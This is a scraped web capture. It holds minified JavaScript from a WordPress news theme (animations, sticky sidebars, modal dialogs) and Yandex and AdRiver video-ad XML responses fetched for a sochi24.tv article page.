tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ","background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else if(b=a.itemType,void 0!==b)switch(b){case "image_tag":tdAnimationStack.log("%c image tag ",
"background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())a.jqueryObj.attr("src",a.itemImgRetinaSrc).on("load",function(){a.jqueryObj.data("complete",!0)});else a.jqueryObj.attr("src",a.itemSrc).on("load",function(){a.jqueryObj.data("complete",!0)});var c=(new Date).getTime(),d=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),
a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-c>tdAnimationStack.max_waiting_for_init&&(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100);break;case "css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())jQuery("<img/>").attr("src",a.itemImgRetinaSrc).on("load",
function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});else jQuery("<img/>").attr("src",a.itemSrc).on("load",function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var h=(new Date).getTime(),f=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),
clearInterval(f),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-h>tdAnimationStack.max_waiting_for_init&&(clearInterval(f),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},
100)}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||
window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&
2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";tdAffix.init({menu_selector:".td-header-menu-wrap",menu_wrap_selector:".td-header-menu-wrap-full",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:54});
jQuery(window).on("load",function(){if("undefined"!==typeof window.tdStickyRow){var a=function(){var a=jQuery(".tdc-row-is-sticky"),d=!1;a.each(function(){var a=jQuery(this),b=!1;tdStickyRow.items.forEach(function(c){c.rowUid===a.attr("id")&&(b=!0)});b||(d=!0)});if(d)b(a);else if(a.length===tdStickyRow.items.length){for(var h=!0,f=0;f<a.length;f++)jQuery(a[f]).attr("id")!==tdStickyRow.items[f].rowUid&&(h=!1);h||b(a)}else b(a)},b=function(a){tdStickyRow.resetItems();a.each(function(){var a=jQuery(this),
b=a.attr("id"),c=new tdStickyRow.item;c.rowUid=b;c.jQueryObj=jQuery("#"+b);a.hasClass("tdc-rist-bottom")&&(c.position="bottom");tdStickyRow.addItem(c)});tdStickyRow.manageStickies()};a();window.location!==window.parent.location&&setInterval(function(){jQuery(".tdc-row-is-sticky").length&&a()},1E3)}});
jQuery(window).on("load",function(){var a=jQuery(".td-dm-input");a.on("change",function(b){b.target.checked?(jQuery("body").addClass("is_dark"),a.prop("checked",!0)):(jQuery("body").removeClass("is_dark"),a.prop("checked",!1));jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_dark_mode"}})})});
if("enabled"===tdUtil.getBackendVar("tds_smart_sidebar")&&"undefined"!==typeof window.tdSmartSidebar)jQuery(window).on("load",function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item,c=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first"),d=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");0<c.length&&0<d.length&&(a.sidebar_jquery_obj=d,a.content_jquery_obj=c,tdSmartSidebar.add_item(a))});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=
new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});
jQuery(window).on("load",function(){[{".vc_row":".vc_column"},{".vc_row_inner":".vc_column_inner"}].forEach(function(a){for(var b in a){var c=a[b];jQuery(b).each(function(){var a=[],b;jQuery(this).children(c).each(function(c,d){c=jQuery(d);if(c.hasClass("td-is-sticky"))a.push(c.find(".wpb_wrapper:first"));else if("undefined"===typeof b||b.outerHeight(!0)<c.outerHeight(!0))b=c.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof b&&"undefined"!==typeof window.tdSmartSidebar&&a.forEach(function(a){var c=
new tdSmartSidebar.item;c.sidebar_jquery_obj=a;c.content_jquery_obj=b;c.offset=a.data("sticky-offset");tdSmartSidebar.add_item(c)})})}});"undefined"!==typeof window.tdSmartSidebar&&tdSmartSidebar.td_events_resize()});
jQuery(window).on("load",function(){jQuery(".td-subcat-filter").each(function(a,b){a=jQuery(b);b=a.find(".td-subcat-list:first");var c=new tdPullDown.item;c.blockUid=a.parent().parent().data("td-block-uid");c.horizontal_jquery_obj=b;c.vertical_jquery_obj=a.find(".td-subcat-dropdown:first");c.horizontal_element_css_class="td-subcat-item";c.container_jquery_obj=b.closest(".td-block-title-wrap");c.excluded_jquery_elements=[c.container_jquery_obj.find(".td-pulldown-size")];tdPullDown.add_item(c)});jQuery(".td-category-siblings").each(function(a,
b){a=jQuery(b);b=a.find(".td-category:first");var c=new tdPullDown.item;c.blockUid=a.parent().parent().data("td-block-uid");c.horizontal_jquery_obj=b;c.vertical_jquery_obj=a.find(".td-subcat-dropdown:first");c.horizontal_element_css_class="entry-category";c.container_jquery_obj=b.parents(".td-category-siblings:first");tdPullDown.add_item(c)})});
function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height),d=a.offset_top/4;0==d&&(d=100);var h=d/1.2*(100-b)/(c-b);c=-d/2+.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,c,h,"");var f=parseFloat(1+Math.abs(d)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var td_backstretch_items=[];
jQuery(window).ready(function(){"undefined"!==typeof window.tdAnimationScroll&&(jQuery(".td-backstretch").each(function(a,b){jQuery(b).hasClass("not-parallax")||(a=new tdAnimationScroll.item,a.jqueryObj=jQuery(b),a.wrapper_jquery_obj=a.jqueryObj.parent(),tdAnimationScroll.add_item(a),td_backstretch_items.push(a),td_compute_backstretch_item(a))}),jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",50,100,0,100,"");c.add_item_property("opacity",
50,100,1,0,"");c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)}),tdAnimationScroll.compute_all_items(),setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,
b){td_compute_parallax_background(b)});tdAnimationScroll.compute_all_items()},300));tdAnimationStack.ready_init()});jQuery(window).on("load",function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();
a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdConfirm;
(function(a,b){tdConfirm={_isInitialized:!1,mediaUploadLoaded:!1,_$content:b,_$confirmYes:b,_$confirmNo:b,_$infoContent:b,_$body:b,init:function(){tdConfirm._$body=a("body");tdConfirm._$content=a('<div id="td-confirm" style="display: none;"><div class="td-confirm-info"></div><div class="td-confirm-buttons"><button type="button" class="td-confirm-yes">Yes</button><button type="button" class="td-confirm-no">No</button></div></div>');tdConfirm._$infoContent=tdConfirm._$content.find(".td-confirm-info");
tdConfirm._$confirmYes=tdConfirm._$content.find("button.td-confirm-yes");tdConfirm._$confirmNo=tdConfirm._$content.find("button.td-confirm-no");tdConfirm._$body.append(tdConfirm._$content)},close:function(){tb_remove()},modal:function(b){tdConfirm.init();"undefined"===typeof b.url&&(b.url="#TB_inline?inlineId=td-confirm&width=480");if("undefined"===typeof b.objectContext||null===b.objectContext)b.objectContext=window;"undefined"===typeof b.htmlInfoContent&&(b.htmlInfoContent="");"undefined"===typeof b.textYes?
tdConfirm._$confirmYes.html("Ok"):tdConfirm._$confirmYes.html(b.textYes);"undefined"!==typeof b.switchButtons&&!0===b.switchButtons&&tdConfirm._$confirmNo.insertBefore(tdConfirm._$confirmYes);tdConfirm._$infoContent.html(b.htmlInfoContent);"undefined"!==typeof b.hideNoButton&&!0===b.hideNoButton?tdConfirm._$confirmNo.hide():(tdConfirm._$confirmNo.show(),tdConfirm._$confirmNo.unbind(),tdConfirm._$confirmNo.on("click",function(){"undefined"!==typeof b.callbackNo&&b.callbackNo.apply(b.objectContext,
b.argsNo);tb_remove();return!1}),"undefined"===typeof b.textNo?tdConfirm._$confirmNo.html("No"):tdConfirm._$confirmNo.html(b.textNo));if("undefined"===typeof b.callbackYes)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else tdConfirm._$confirmYes.off("click"),tdConfirm._$confirmYes.on("click",function(){b.callbackYes.apply(b.objectContext,b.argsYes);return!0});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b.caption,b.url);"undefined"!==typeof b.offOverlayClick&&!0===
b.offOverlayClick&&a("#TB_overlay").off("click");var c=a("#TB_window");"undefined"!==typeof b.hideCloseButton&&!0===b.hideCloseButton&&c.find("#TB_closeWindowButton").hide();c.addClass("td-thickbox");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()},showModalOk:function(b,d,h,f,p){tdConfirm.init();"undefined"===typeof p&&(p="#TB_inline?inlineId=td-confirm&width=480");if("undefined"===typeof f||null===f)f=window;"undefined"===typeof d&&(d="");tdConfirm._$infoContent.html(d);
tdConfirm._$confirmNo.hide();tdConfirm._$confirmYes.html("Ok");if("undefined"===typeof h)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else tdConfirm._$confirmYes.on("click",function(){tdConfirm._$confirmYes.off("click");h.apply(f);return!0});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b,p);a("#TB_overlay").off("click");b=a("#TB_window");b.find("#TB_closeWindowButton").remove();!0===tdConfirm.mediaUploadLoaded&&(tdConfirm.fixPosition(),a(window).resize(function(){tdConfirm.fixPosition()}));
b.addClass("td-thickbox");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()},fixPosition:function(){var b=a("#TB_window"),d="undefined"===typeof document.body.style.maxHeight;b.css({marginLeft:"-"+parseInt(TB_WIDTH/2,10)+"px",width:TB_WIDTH+"px"});d||b.css({marginTop:+parseInt(TB_HEIGHT/2,10)+"px"});b.css("z-index","170001");a("#TB_overlay").css("z-index","170000")},showModal:function(b,d,h,f,p,G){tdConfirm.init();"undefined"===typeof G&&(G="#TB_inline?inlineId=td-confirm&width=480");
"undefined"===typeof d&&(d=window);"undefined"===typeof p&&(p="");tdConfirm._$infoContent.html(p);tdConfirm._$confirmYes.unbind();if("undefined"===typeof h)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else"undefined"===typeof f&&(f=[]),tdConfirm._$confirmYes.on("click",function(){h.apply(d,f)});tdConfirm._$confirmNo.show();tdConfirm._$confirmNo.unbind();tdConfirm._$confirmNo.on("click",function(){tb_remove();return!1});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b,
G);a("#TB_window").addClass("td-thickbox");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()}}})(jQuery);


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=7137811769914982408&pcode-icookie=KlwX8i1tUJEP8G9GLZ8Fk3KF3Q5CM%2Bq319x4HfXj3RHOIx%2Bsi0P0rlz4Oja7yRwCbXH0oSbDZKx9rOVcZK1D8CsMC4M%3D&pcode-test-ids=1455699%2C0%2C50%3B1387855%2C0%2C28%3B1473775%2C0%2C66%3B1384009%2C0%2C58%3B1457615%2C0%2C0%3B1471438%2C0%2C59%3B1404017%2C0%2C56%3B1447467%2C0%2C3%3B1471934%2C0%2C71%3B1471793%2C0%2C18%3B1467261%2C0%2C91%3B1353317%2C0%2C14%3B1478405%2C0%2C1%3B1473957%2C0%2C54%3B1473477%2C0%2C14%3B1478183%2C0%2C58%3B1474011%2C0%2C50%3B1472676%2C0%2C81%3B1478410%2C0%2C54%3B1475194%2C0%2C80%3B912287%2C0%2C91&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.762.13663%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303714%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Ftrudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii%2F&adsdk-bundle-version=1303714&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=36ae11bd8e968d85cf2a4cee0679e86184ed8670%3A1769914980&pcode-uid=3998798501769914980&vsid=ec5d6cf22b79a5708023c10840732c7f2c08bca9b652xVASx3714x1769914980&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769914982446&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -854
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=274669916674328856&video-category-id=0&vsid=ec5d6cf22b79a5708023c10840732c7f2c08bca9b652xVASx3714x1769914980&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,50;1387855,0,28;1473775,0,66;1384009,0,58;1457615,0,0;1471438,0,59;1404017,0,56;1447467,0,3;1471934,0,71;1471793,0,18;1467261,0,91;1353317,0,14;1478405,0,1;1473957,0,54;1473477,0,14;1478183,0,58;1474011,0,50;1472676,0,81;1478410,0,54;1475194,0,80;912287,0,91]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=274669916674328856&video-category-id=0&vsid=ec5d6cf22b79a5708023c10840732c7f2c08bca9b652xVASx3714x1769914980&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,50;1387855,0,28;1473775,0,66;1384009,0,58;1457615,0,0;1471438,0,59;1404017,0,56;1447467,0,3;1471934,0,71;1471793,0,18;1467261,0,91;1353317,0,14;1478405,0,1;1473957,0,54;1473477,0,14;1478183,0,58;1474011,0,50;1472676,0,81;1478410,0,54;1475194,0,80;912287,0,91]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">274669915263731992</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=243&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769914980561&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7311
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
